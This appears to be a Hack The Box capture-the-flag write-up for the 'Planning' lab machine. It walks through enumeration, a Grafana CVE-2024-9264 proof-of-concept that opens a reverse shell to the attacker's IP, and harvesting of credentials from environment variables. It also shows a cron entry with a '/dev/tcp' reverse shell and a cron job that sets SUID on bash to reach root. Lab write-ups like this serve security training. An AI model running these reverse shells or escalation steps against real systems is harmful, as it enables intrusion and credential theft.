HTB Machine: Planning
Planning is an easy machine. discovering a vulnerable service, leveraging RCE, then using container and system misconfigurations for privilege escalation.
Informations
In this particular linux machine we have an user/password from the beginning: admin::0D5oT70Fq13EvB5r
Enumeration
Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.95 scan initiated Sun May 11 14:50:53 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -oN planning 10.10.11.68
Nmap scan report for 10.10.11.68
Host is up (0.32s latency).
Not shown: 893 closed tcp ports (reset), 105 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 11 14:51:05 2025 -- 1 IP address (1 host up) scanned in 11.98 seconds
Fuzzing
Directories
1
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://planning.htb/FUZZ
Domains
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ffuf -u "http://planning.htb/" -H "Host: FUZZ.planning.htb" -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://planning.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________

grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 36ms]
Exploitation
Graphana : CVE-2024-9264
On grafana login page, we can use the user/password we have to enter the panels. Its seems to be pretty empty inside of Grafana, there are any dashboards, users or organizations that can be useful for us. If we check the Grafana version (v11.0.0) and looking for vulnerabiliies we should found the next one: CVE-2024-9264 .
1
2
3
4
5
6
7
8
9
10
11
python3 poc.py --username admin --password 0D5oT70Fq13EvB5r  --reverse-ip 10.10.15.8 --reverse-port  1234 --url  http://grafana.planning.htb/
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 1234
Failed to trigger reverse shell: 504 <html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
Before running the poc, We lunch our listenning process:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.8] from (UNKNOWN) [10.10.11.68] 59462
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
7ce659d667d7
# env
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
AWS_AUTH_EXTERNAL_ID=
SHLVL=1
HOME=/usr/share/grafana
OLDPWD=/
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
_=id
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/root
Using env variable, i find enzo credentiels :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ ssh enzo@planning.htb
enzo@planning.htb's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun May 11 01:38:07 PM UTC 2025

  System load:  0.3               Processes:             310
  Usage of /:   81.0% of 6.30GB   Users logged in:       1
  Memory usage: 58%               IPv4 address for eth0: 10.10.11.68
  Swap usage:   0%

  => There are 43 zombie processes.

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sun May 11 13:38:08 2025 from 10.10.15.8
enzo@planning:~$ ls
user.txt
i got the user flag.

Privelege Escalation
Now, for privesc i started checking for open ports and sudo permissions and found some ports that can’t be reached from outside the machine and one json file with interesting information: crontab.db.
Netstat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
enzo@planning:~$ netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:36993         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.54:53           0.0.0.0:*                           -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
crontab.db
1
2
3
4
enzo@planning:~$ cat /opt/crontabs/crontab.db
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
{"name":"","command":"bash -i >& /dev/tcp/10.10.14.54/4444","schedule":"* * * * *","stopped":false,"timestamp":"Sun May 11 2025 13:58:32 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1746971912096,"saved":false,"_id":"h9bCkXSsJHLDoV9A"}
Forward port 8000 to our Host
1
2
$ ssh -L 8000:127.0.0.1:8000  enzo@planning.htb -N
enzo@planning.htb's password:
I add a job with command : chmod u+s /tmp/bash to get a root shell

In
enzoshell we run :
1
2
3
4
5
6
enzo@planning:~$ /tmp/bash -p
bash-5.2# id
uid=1000(enzo) gid=1000(enzo) euid=0(root) groups=1000(enzo)
bash-5.2# cd /root
bash-5.2# ls
root.txt  scripts
Here we go !!! , we got the root flag